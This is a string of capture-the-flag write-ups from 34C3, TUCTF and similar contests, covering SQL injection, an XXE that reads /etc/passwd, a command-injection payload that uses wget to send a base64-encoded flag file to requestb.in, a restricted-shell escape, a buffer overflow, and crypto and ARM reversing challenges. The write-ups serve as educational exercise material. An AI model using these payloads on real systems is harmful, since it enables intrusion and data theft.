def secure_species_lookup(insecure_codename) # roll our own escaping to prevent SQL injection attacks secure_codename = insecure_codename.gsub("'", Regexp.escape("\\'")) query = "SELECT species FROM operatives WHERE codename = '#{secure_codename}';"
puts query results = @db.execute(query)
return if results.length == 0 results[0][0] endend
server = WEBrick::HTTPServer.new(Port: PORT)
trap("INT") { server.shutdown }
class AgentLookupServlet < WEBrick::HTTPServlet::AbstractServlet def do_GET(request, response) response.status = 200 response["Content-Type"] = "text/plain"
response.body = SecureDatastore.instance.secure_species_lookup(request.query["codename"]) + "\n" endend
server.mount "/agent_lookup", AgentLookupServlet
server.start```
The function gets passed an 'insecure_codename' variable which is our unsanitized query input. Then, there's a regex escaping that will add to any single quotes passed, a backslash. i.e. ' would be change to \'.
This is however insufficient as we can add %bf. It's possible to bypass this and we will get a single quote that will not get escaped properly.
Next, we already know this is an SQLite backend DB, and the given query in the source code suggests that there's a table named operatives. let's confirm this anyway:
```~# curl "https://little-doggy-tables.capturethesquare.com/agent_lookup" --get --data-urlencode "codename=%bf' union select name from sqlite_master; --" --insecure
operatives```
OK, so operatives it is, let's try to see what other rows we have other in 'species'
```~# for i in {a..z}; do curl "https://little-doggy-tables.capturethesquare.com/agent_lookup" --get --data-urlencode "codename=%bf' union select species from operatives where species LIKE \"${i}%\"; --" --insecure; done
dogcat
```
So we have a dog and a cat, not interesting in particular.
Let's find what codenames are available, other than Fido. maybe the flag is there?
```~# for i in {a..z}; do curl "https://little-doggy-tables.capturethesquare.com/agent_lookup" --get --data-urlencode "codename=%bf' union select codename from operatives where codename LIKE \"${i}%\"; --" --insecure; done
BellaFelixFidoMissyOscarRexSpotTigger```
Flag isn't there. maybe it's time to enumerate what other columns are available, I tried password, users, flags, flag but no cigar.
```~# curl "https://little-doggy-tables.capturethesquare.com/agent_lookup" --get --data-urlencode "codename=%bf' union select secrets from operatives where secrets LIKE \"a%\"; --" --insecure;
no such column: secrets```
no such thing as secrets, maybe secret?
```~# curl "https://little-doggy-tables.capturethesquare.com/agent_lookup" --get --data-urlencode "codename=%bf' union select secret from operatives where secret LIKE \"a%\"; --" --insecure;
<H1>Internal Server Error</H1>```Yes! we get an internal server error message as opposed to 'No such column' so we know secrets exists, let's try the same query except this time with secrets as column.
```~# curl "https://little-doggy-tables.capturethesquare.com/agent_lookup" --get --data-urlencode "codename=%bf' union select secret from operatives where secret LIKE \"1%\"; --" --insecure;
136571b41aa14adc10c5f3c987d43c02c8f5d498```
We got an interesting string, but this isn't the flag, so let's enumerate with LIKE and some random numbers:
```#!/usr/bin/pythonimport requestsimport urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
URL = 'https://little-doggy-tables.capturethesquare.com/agent_lookup'
for i in range(10): q = '%bf\' union select secret from operatives where secret LIKE "%{0}"; --'.format(i) req = requests.get(URL, verify=False, params={'codename':q}) if 'Error' not in req.text: print req.text
~#: python littledoggy.py ccf271b7830882da1791852baeca1737fcbe4b90
9c6b057a2b9d96a4067a749ee3b3b0158d390cf1
flag-a3db5c13ff90a36963278c6a39e4ee3c22e2a436
136571b41aa14adc10c5f3c987d43c02c8f5d498```
flag is flag-a3db5c13ff90a36963278c6a39e4ee3c22e2a436. |
# Pizzagate
Pizzagate was the hardest Web challenge in the 34C3 Junior CTF, which Inshall'hack unfortunately solved 10 minutes after the end of the CTF. Nevertheless, it was quite interesting and therefore deserves a writeup.
## Challenge description
```pizzagate - hard-ish
We found this [pizza shop]. It seems to be under construction currently, but we believe the whole shop is a just a front for some fishy business. Is the Italian Mafia behind all this?
Grab your OWASP Top 10 list and investigate! We need to find out what's going on!```
## Under construction
Upon clicking on the link, I stumble upon the following page:

The source of the page contains this comment:```html
```
… Well let's go for random tests then! Let's try to fetch `/index`.

Luckily this yields results right away in the shape of a *Django debug page*. Naturally, I try to access `/admin` right away, but it just redirects to `/`. Well, that was worth a try… `/robots.txt` doesn't contain any useful information, and the same goes for `/static`. `/foobarbaz`, however, demands that I authenticate as it leads to a **devs_only** zone.

## Bypassing authentication
I immediately try to access the page using an invalid HTTP verb. This allows me to bypass the login page, but it is unfortunately insufficient as I get the following page:

Tough luck. Guess I'm going to have to actually authenticate in some way. I try a few common injections, and notice that when using `"` as the username, the **WWW-Authenticate response header** is different than usual: it goes from `WWW-Authenticate: Basic realm=devs_only err=You provided invalid credentials.` to `WWW-Authenticate: Basic realm=devs_only err=Unexpected Exception: Invalid predicate`. Seems like I broke something.
I quickly assume that the server-side query looks something like `username="<username>" AND password="<password>"`. I therefore craft the following payload in the username field: `" or 1=1 or "1"="1`. Notice the second condition, that can pretty much return any valid expression; while it can be anything, it is still required as **AND** has a higher precedence than **OR** (if **AND** is **×** and **OR** is **+**, **0 + 1 * 0 = 0**, while **0 + 1 + x * 0 = 1**).
The injection works, but I am still met with a rather explicit error: `WWW-Authenticate: Basic realm=devs_only err=Your username is 'bernd' and your role is 'inactive', but 'admin' role required.`. Well, let's just fix the payload, which becomes `" or role="admin" or "1"="1`. Aaaand, I'm in!
## Within the deep site
I'm met with the following page.
Gotta say it feels quite good to finally access some content! Let's check out all the pages I have access to:

This menu page also contains the following comment:```html
```
Might be a hint of what to buy!

Likewise, the code of this page contains an interesting non-displayed **input field**:```html<input type="hidden" name="role" value="user">```
With all that in mind, let's try to sign up with an **admin** role.
```Invalid value 'admin' for user role. Only 'user' and 'dev' supported.```
Okay, that's straightforward. Let's create a dev account!

Now, I can create custom pizzas. Let's try to create one named **Pizza itanimullI** as described in the comment from the menu page. However, I get the following response:```A pizza with that name exists already!```
The account apparently contains 100€ to spend on pizza.
After a few tries on the order page accessible from this menu, it seems like I am not able to order a **Pizza itanimullI**. I assume that this is because I do not have the required balance (*1337€*). In order to fix that, creating a pizza with a negative price springs to mind.
I create a pizza that costs **-2000€** and purchase it; I now have a balance of **2100€**!
I am now able to purchase a **Pizza itanimullI**; doing so redirects me to a new, very beautiful part of the site.
## Illuminati

The page basically contains a list of people (*illuminati!*), among which one can find **Donald Trump** or **Shia LaBeouf**, with a link to a video *proving* they're illuminati. It also contains the following hidden form:```html<form role="form" id="form" method="POST"> <input type='hidden' name='csrfmiddlewaretoken' value='oNpTHcki3KZUnjo7dFXq4sdM13rAvqzCSpv78ObjnhJoVAnpCOtkPnRri68QGrXu' /> <div class="form-group"> <label for="illuminatiname">Name the Illuminato</label> <input type="text" name="details" class="form-control"> </div> <div class="form-group"> <label for="video">Video ID proof</label> <input type="text" class="form-control" id="video" name="video"/> </div> <button type="submit" class="btn btn-primary">Annult coeptis</button></form>```
I try it out using the **video** parameter "*lol*" and the **details** parameter "*lel*". I check out the **POST request** and notice that it contains another parameter called **xml** that contains the following code:```xml<illuminato><details>lel</details><video>lol</video></illuminato>```
Once the POST request has gone through, **a new entry containing the details/video parameters is added to the list of illuminati**. User-passed XML? **Smells like an XXE**!
After a few tries, I gather that the payload must contain both `<video>` and `<details>` tags, and come up with the following **XXE**:```xml
]> <illuminato> <video>whocares</video> <details>%26xxe%3B</details> </illuminato>```
It works, and the content of **/etc/passwd** is displayed on the page! At this point, it's just about reading the file which contains the line:```flagisinrootinthefileflag:x:1000:1000::/home/flagisinrootinthefileflag:```
I modify the request to get `/flag` instead of `/etc/passwd`, and voilà!
**Flag: 34C3_congratZ_you_know_owasp_and_are_in_the_illumi4nti**
-- SIben |
## iFrame and Shame (Web, 300pt)
> I overheard some guys bragging about how they have a custom Youtube search bar on their site. Put them to shame.> > Note: The input from the search bar should be passed to a script that queries youtube using "youtube.com/results?search_query=[your query]". Then it will put it in an iframe. You are only seeing the one video because it is the default upon error.> NOTE: iFrame and Shame's search bar is supposed to query Youtube, but it doesn't behave as intended because we didn't consider that Youtube limits queries. The challenge is still solvable.>> http://iframeshame.tuctf.com
The challenge gives us only an input box through which we can query YouTube. After fuzzing for SQLi and command injection I was able to execute commands on the server (receive output) using the following payload:
```"; echo rce #```
However, after poking a bit with the server and not being able to find the flag file, I realized that something fishy was going on. Not all my commands returned output so I tried to `cat /etc/passwd` and found out that the `chal` user was running in `/bin/rbash`.
I used `dot-dot-slash` to escape it and searched for the flag file using the following command:
```../../../../../../find ../../../../../../ -type -f -name flag```
The server responsed:
```HTTP/1.1 200 OKDate: Sat, 25 Nov 2017 00:17:08 GMTServer: Apache/2.4.10 (Debian)Vary: Accept-EncodingContent-Length: 286Connection: closeContent-Type: text/html; charset=UTF-8
<form name="searchform" method="POST" action=""> <input id="search" type="text" name="search"/> <input type="submit" name="Submit"/></form>
<iframe width="560" height="315" src="../../../../../../home/chal/iFrame-and-Shame/flag?autoplay=1" frameborder="0" allowfullscreen></iframe>```
Initially, I tried to cat the flag but not all content was returned. I also tried to base64 it or hexdump it, but still not luck. So, I decided to encode it and send it to requestb.in!
```wget https://requestb.in/XXXXXXXX?x=$(base64 /home/chal/iFrame-and-Shame/flag)```
The final payload looked like this:
```"; ../../../../../../usr/bin/wget https://requestb.in/1k2lrzs1?x=$(../../../../../../usr/bin/base64 ../../../../../../home/chal/iFrame-and-Shame/flag) #```
```# TUCTF{D0nt_Th1nk_H4x0r$_C4nt_3sc4p3_Y0ur_Pr0t3ct10ns}``` |
Escape from Arkham I===
This challenge came with 12 keyfiles attached. Inspecting more closely with`file` and `cat`, we see that 10 are a triple of points like:
`(1, 151648841525131405667174586591517337090635368623348815925544815009261895198612, 107794757594075833151238056001942203657877423915508846053340735546290486113897)`
The 11th, master.key, is a binary OpenSSL-encrypted file. The 12th,the_joker.key, looks like it's base-64 encoded:
```sh$ cat keys/the_joker.keySEEgSEEgSEEgSEEgSEEgSEEgSEEgSEEgSEEgSEEgSEEgSEEgSEEgSEEgSEENCg0KV0hBVCBBIEpPS0UhDQoNCllvdSB0aG91Z2h0IHRoYXQgaXQgd291bGQgYmUgc28gZWFzeT8NCg0KWW91IGFpbid0IG5vIEJhdHN5ISEhISBIZSdzIGEgdHJ1ZSBkZXRlY3RpdmUhIFlvdSBhcmUganVzdC4uLiBobW1tLi4uIGFsaXZlLCBhbmQgSSBkb24ndCBrbm93IHdoeS4uLg0KDQpSZWFsbHksIHJlYWxseSBmdW5ueS4uLi4NCg0KSW4gZmFjdCwgbGV0J3MgcGxheSBhIGdhbWUgc2luY2UgdGhpcyBpcyBhbGwgYSBiaWcgam9rZS4uLi4gDQoNClRoZSBtYXN0ZXIga2V5IHdhcyBjaXBoZXJlZCB1c2luZyBhZXMtMjU2LWNiYyBvbiBPcGVuU1NMIDEuMS4wZyAyIE5vdiAyMDE3DQoNCkVuam95IHlvdXIgdGFpbCBjaGFzaW5nLCBiZWNhdXNlIHdoZW4gQmF0c3kgYXJyaXZlcywgSSdsbCBub3QgYmUgaGVyZSEhDQoNCkhBIEhBIEhBIEhBIEhBIEhBIEhBIEhBIEhBIEhBIEhBIEhBIEhBIEhBIEh$ base64 -d <keys/the_joker.key >the_joker.txt$ file the_joker.txtthe_joker.txt: ASCII text, with CRLF line terminators$ cat the_joker.txtHA HA HA HA HA HA HA HA HA HA HA HA HA HA HA
WHAT A JOKE!
You thought that it would be so easy?
You ain't no Batsy!!!! He's a true detective! You are just... hmmm... alive, and I don't know why...
Really, really funny....
In fact, let's play a game since this is all a big joke....
The master key was ciphered using aes-256-cbc on OpenSSL 1.1.0g 2 Nov 2017
Enjoy your tail chasing, because when Batsy arrives, I'll not be here!!
HA HA HA HA HA HA HA HA HA HA HA HA HA HA HA```
Looks like in the manner of most movie villains, the Joker gave us (almost)all the exact details of how he encrypted the key.
Well, first things first. The problem mentioned sharing a secret amongstmultiple people, so the first thing that comes to mind is[Shamir's Secret Sharing algorithm](https://en.wikipedia.org/wiki/Shamir%27s_Secret_Sharing).And sure enough, in this algorithm the secret is split into a set of points,which is exactly what we have.
A quick Google search finds a Python library named secretsharing whichimplements Shamir's algorithm. Using it is pretty straightforward, everythingjust worked, and we got the integer191881421901048827297611928646982000903180189011441676325972065. Convertingit to hex gives a number that suspiciously looks like ASCII:
```py>>> hex(191881421901048827297611928646982000903180189011441676325972065)'0x7768795f736f5f63727970746f3f5f68615f68615f68615f6861L'>>> '7768795f736f5f63727970746f3f5f68615f68615f68615f6861'.decode('hex')'why_so_crypto?_ha_ha_ha_ha'```
We've got the key! We've got the exact cipher parameters used! We're doneright?
```sh$ openssl enc -in keys/master.key -d -k 'why_so_crypto?_ha_ha_ha_ha' -aes-256-cbc >master.decbad decrypt140397014208448:error:06065064:digital envelope routines:EVP_DecryptFinal_ex:bad decrypt:crypto/evp/evp_enc.c:536:```
Nope, apparently not. Enter me beating my head against a wall for the next hourtrying to figure out what the problem was. Fast forward to me finally figuringout what worked: specifying md5 for the key derivation function.
```sh$ openssl enc -in keys/master.key -d -k 'why_so_crypto?_ha_ha_ha_ha' -aes-256-cbc -md md5 >master.dec$ file master.decmaster.dec: PNG image data, 300 x 30, 8-bit/color RGBA, non-interlaced$ mv master.dec master.png```
Opening the PNG reveals the flag:
 |
ARM1 - easy [41 point]
Can you reverse engineer this code and get the flag?
This code is ARM Thumb 2 code which runs on an STM32F103CBT6. You should not need such a controller to solve this challenge.
There are 5 stages in total which share all the same code base, so you are able to compare code from the first stage with all the other stages to see what code is actually relevant.
If you should need a datasheet, you can get it here.
In case you need to refresh your ARM assembly, check out Azeria's cool articles.
Azeria's cool articles : https://azeria-labs.com/writing-arm-assembly-part-1/
---------------------------------------------------------
start with arm_stage1.bin
1. OPEN file with HxD
2. scroll to Offset 0x00000544
3.flag is readable string The flag is: 34C3_I_4dm1t_it_1_f0und_th!s_with_str1ngs
|
TL;DR: Abuse the `$'strings with escapes'` literal and multiple layers of `bash <<< text` piping to solve the challeng
[Link to Writeup](https://losfuzzys.github.io/writeup/2017/12/30/34c3ctf-minbashmaxfun/) |
Exploiting bad jit optimizations to get OOB read/write in chromium V8
[https://gist.github.com/itsZN/9ae6417129c6658130a898cdaba8d76c](https://gist.github.com/itsZN/9ae6417129c6658130a898cdaba8d76c) |
# Junuior ARM3 - easy
**Category:** rev**Points:** 171**Solves:** 25**Description:**
Can you reverse engineer this code and get the flag?
This code is ARM Thumb 2 code which runs on an STM32F103CBT6. You should not need such a controller to solve this challenge.
There are 5 stages in total which share all the same code base, so you are able to compare code from the first stage with all the other stages to see what code is actually relevant.
If you should need a datasheet, [you can get it here](http://www.st.com/content/ccc/resource/technical/document/reference_manual/59/b9/ba/7f/11/af/43/d5/CD00171190.pdf/files/CD00171190.pdf/jcr:content/translations/en.CD00171190.pdf).
In case you need to refresh your ARM assembly, [check out Azeria's cool articles](https://azeria-labs.com/writing-arm-assembly-part-1/).
[Challenge binary](arm_stage3.bin)
## Write-up
Load file in IDA, set "Processor type" to "ARM little-endian", then set "ROM start address" and "Loading address" to 0x8000000.
sub_8000108 - is first function(entry point), and only call function sub_80005D8, sub_80005D8 call sub_8000290, sub_8000290 is main.
We add segment 0x20000000-0x20005000 and in main we have code like this```Cvoid main(void) { sub_8000558(); sub_8000440(); print_text("Enter flag: "); for ( signed int i = 0; i <= 29; ++i ) { flag[i] = sub_8000534(); read_char(flag[i]); // read 30 bytes } print_text("\r\n"); if ( flag[9] != '_' || flag[21] != '0' || flag[26] != '_' || flag[2] != 'C' || flag[14] != '1' || flag[0] != '3' || flag[28] != 'o' || flag[11] != 'a' || flag[4] != '_' || flag[27] != 'n' || flag[17] != '4' || flag[8] != 'k' || flag[3] != '3' || flag[23] != 'A' || flag[15] != '_' || flag[7] != '0' || flag[1] != '4' || flag[24] != 'R' || flag[18] != 'n' || flag[5] != 'L' || flag[20] != 'd' || flag[12] != '!' || flag[22] != '_' || flag[13] != '_' || flag[10] != 'm' || flag[29] != 'w' || flag[16] != 'c' || flag[19] != '_' || flag[25] != 'M' ) { print_text("Wrong!\r\n"); } else { print_text("Correct!\r\n"); } while ( 1 ) ;}```
Readed flag started from 0x20000444, and we have```flag[0] == '3'flag[1] == '4'flag[2] == 'C'flag[3] == '3'flag[4] == '_'flag[5] == 'L'
flag[7] == '0'flag[8] == 'k'flag[9] == '_'flag[10] == 'm'flag[11] == 'a'flag[12] == '!'flag[13] == '_'flag[14] == '1'flag[15] == '_'flag[16] == 'c'flag[17] == '4'flag[18] == 'n'flag[19] == '_'flag[20] == 'd'flag[21] == '0'flag[22] == '_'flag[23] == 'A'flag[24] == 'R'flag[25] == 'M'flag[26] == '_'flag[27] == 'n'flag[28] == 'o'flag[29] == 'w'
// flag = "34C3_L 0k_ma!_1_c4n_d0_ARM_now"```flag[6] is really absent, it's not a hex-rays mistake, but ctf system accept flag[6] == "0"
Flag is: **34C3_L00k_ma!_1_c4n_d0_ARM_now** |
## TL;DRThe title made me come out of smooth numbers. Maybe it can be cracked with Pollard's p − 1 algorithm?
\* or Williams' p + 1 algorithm according to P4's writeup. I'm not sure....
Then, with a quick Google "smooth CTF", I find a [smooth writeup](https://github.com/BatmansKitchen/ctf-writeups/tree/master/2016-sharifctf).
The tool [primefac](https://pypi.python.org/pypi/primefac) is able to factor N into p, q in a jiffy! Thus, we can decrypt the HTTPS traffic.
## Full writeup* In Wireshark, extract the server certificate. You may refer to [this](https://ctf.rip/bsides-sf-ctf-2017-root-crypto-challenge/)* `openssl x509 -inform DER -in certificate.der -text` to extract the *N* and *e*.* Factor *N* with `primefac` to *p*, *q** Run `./rsatool.py -n $n -p $p -q $q -e $e -v DER -o privkey.cert`. The rsatool can be found [here](https://github.com/ius/rsatool).* Follow this [tutorial](https://support.citrix.com/article/CTX116557) to decrypt the HTTPS in the pcap.* Get the flag: `SECCON{One of these primes is very smooth.}` |
## TLDR: - since we can include an arbitrary number of files, we can find a set of 256 `sha256` hashes which are a basis for \\(\mathbb{Z}_2^{256}\\). - change the python files in a way that it runs system and prints the flag. - compute the hash of the new zip, \\(h_{new}\\), and find which set of files \\(I\\) of the basis to include in order that \\(h_{new} \oplus \bigoplus_{i\in I} sha256(i) = h_{orig}\\). This will pass the check for validity and get your flag. |
# kim - easy
Check [this](http://35.198.133.163:1337/) out!!!!!!!!!!!\x80\x00....
Update: [Source](./kim.py)
## Solution
Script: [kimSolve.py](./kimSolve.py)
TL;DR Perform a hash length extension attack on sha1
The question requires us to send a query containing the parameter `'f=flag.png'` to the url given by the sha1 hash of the query itself. Problem is that the sha1 hash is salted and we don't know the salt. However, we are provided with a sample query (f=sample.gif) and its salted hash(952bb2a215b032abe27d24296be099dc3334755c).
#### About the AttackFor performing a hash length extension attack, we require a string (say `query`) and it's corresponding salted hash (say `saltedHash`). Then, supposing we only know the length of the salt (say `saltLen`), it is possible to construct another `newSaltedHash` and its corresponding string `newQuery` which starts with the contents of `query` and ends with a string of our choice (say `newKeyValue`).
In other words: `newQuery, newSaltedHash = hashLengthExtensionAttack(newKeyValue, query, saltLen, saltedHash)`
#### Performing the AttackIn this case, we can construct a query such that it begins with `?f=sample.gif` and ends with `f=flag`, something like `?f=sample.gif&XXXXXXXXXXX&f=flag`.Such a query would give preference to the latter value assigning the value `flag` to the key `f`. So we have the following: ```query = 'f=sample.gif'saltedHash = '952bb2a215b032abe27d24296be099dc3334755c'newKeyValue = 'f=flag'```
[This](https://github.com/stephenbradshaw/hlextend) is a useful tool I found to perform the necessary attack. We do not know the length of the salt but it can be bruteforced easily. I wrote a script to do exactly this with the help of the hlextend module. After running the script, for salt length = 15, we get the flag: `34C3_a11_y0u_ne3d_is_puMp_and_dump`
 |
# Junuior ARM2 - easy
**Category:** rev**Points:** 150**Solves:** 30**Description:**
Can you reverse engineer this code and get the flag?
This code is ARM Thumb 2 code which runs on an STM32F103CBT6. You should not need such a controller to solve this challenge.
There are 5 stages in total which share all the same code base, so you are able to compare code from the first stage with all the other stages to see what code is actually relevant.
If you should need a datasheet, [you can get it here](http://www.st.com/content/ccc/resource/technical/document/reference_manual/59/b9/ba/7f/11/af/43/d5/CD00171190.pdf/files/CD00171190.pdf/jcr:content/translations/en.CD00171190.pdf).
In case you need to refresh your ARM assembly, [check out Azeria's cool articles](https://azeria-labs.com/writing-arm-assembly-part-1/).
[Challenge binary](arm_stage2.bin)
## Write-up
We can:1. reverse it! :D
Load file in IDA, set "Processor type" to "ARM little-endian", then set "ROM start address" and "Loading address" to 0x8000000.
sub_8000108 - is first function(entry point), and only call function sub_80004A8, sub_80004A8 call sub_8000290, sub_8000290 is main.
In main we have code like this```Cvoid main(void) { sub_8000428(); sub_8000334(); print_text("The flag is: "); for ( char *i = g_xored_bytes; *i; ++i ) print_char(*i ^ 0x55); print_text("\r\n"); while ( 1 ) ;}```
Solver```pythonxored_bytes = [ 0x66, 0x61, 0x16, 0x66, 0x0A, 0x0D, 0x65, 0x27, 0x0A, 0x66, 0x3B, 0x36, 0x27, 0x2C, 0x25, 0x21, 0x3C, 0x65, 0x3B, 0x0A, 0x64, 0x26, 0x0A, 0x37, 0x66, 0x26, 0x21, 0x0A, 0x36, 0x27, 0x2C, 0x25, 0x21, 0x65 ]flag = ""
for i in xored_bytes: flag += chr(i ^ 0x55)
print flag # 34C3_X0r_3ncrypti0n_1s_b3st_crypt0```
2. After reverse we found out that we could just run file(in emulator)
Flag is: **34C3_X0r_3ncrypti0n_1s_b3st_crypt0** |
# m0rphThe easiest reversing challenge in 34c3CTF consisted of a jump table to functions XOR'ed with some byte.
We started out looking a looking on the binary statically, but soon turned to debugging in gdb inspecting the mmap'ed area. The binary constructs a jump table, and loaded what looked like code into the mmap'ed area. Since the mmap'ed area was readable, writeable and executeable we had strong indications that it was in fact code. We then dissasembled the code and found the first function in the jump table.
#### Manual modeLater in the binary there were 2 'call rax', which we simply breakpointed and discovered it jumped into the functions we found where a comparison is made on the input argument. Each functions XOR's the next function and we decide to just continue on reading all of the compares manually whilst modifying our input in memory during debugging.
#### Automation (Post CTF)After the CTF, we decided to write up a script to automate the behaviour we did manually. Check it out! |
Digital Billboard - easy 41We bought a new Digital Billboard for CTF advertisement:
nc 35.198.185.193 1337
-----------------------------------------------# '>' is command to use1. test some command
```>nc 35.198.185.193 1337** Digital Billboard*We bought a ner digital billboard for CTF advertisement.
Type "help" for help :)
>helpset_text <text> (Set the text displayed on the board)devmode (Developer mode)help (Show this information)modinfo (Show information about the loaded module)
>modinfo************************************Information about the loaded module:Name: Digital BillboardBase address: 0x7fb2fc896000************************************
>devmodeDeveloper mode disabled!
>set_text SnowNekoSuccessfully set text to: SnowNeko>devmodeDeveloper mode disabled!>modinfo************************************Information about the loaded module:Name: Digital BillboardBase address: 0x7fb2fc896000************************************```2. overflow```>set_text AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASuccessfully set text to: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA>devmodeDeveloper access to billboard granted.```3.get flag```>ls#you can see flag.txt in the list of file>cat flag.txt34C3_w3lc0me_t0_34c3_ctf_H4ve_fuN```
|
## babyvm
```suln -s /flag /vagrant/flagumount vagrantrmmod vboxsfmodprobe vboxsf follow_symlinks=1mount -t vboxsf vagrant /vagrantcat /vagrant/flag```
## babyvm2
Stay tuned... :> |
I'm sorry my English is not enough to use English to describe the details. Writeup will try my best to use standard Chinese which is easy to translate.
https://lorexxar.cn/2017/11/15/hctf2017-babycrack/ |
Le 34C3CTF avait deux versions, un classique et un junior. Ils se déroulaient lors de la 34ème édition du CCC : "Chaos Communication Congress".Je vais ici vous présenter un WU Crypto.
<h2>Le challenge</h2>
Nous avions les sources du server (voir "Challenge-Kim.py") et nous avions une URL.
Elle permettait d'arriver sur un site web avec écrit : Download a sample here! donnant un lien vers un gif : http://35.198.133.163:1337/files/952bb2a215b032abe27d24296be099dc3334755c/?f=sample.gif
